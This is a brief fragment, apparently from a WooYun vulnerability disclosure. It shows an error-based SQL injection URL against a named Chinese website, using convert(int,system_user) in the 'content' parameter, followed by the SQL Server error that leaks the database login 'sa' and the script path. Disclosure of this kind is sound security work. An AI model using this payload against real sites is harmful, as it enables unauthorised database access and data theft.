 www.2177s.com/ajax.asp?content=aaa%2527,convert(int,system_user),1) --;&h=saveWeituo&recuser=38180268
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'sa' 转换成数据类型 int 时失败。
/functionEx.asp，行 571
www.wooyun.org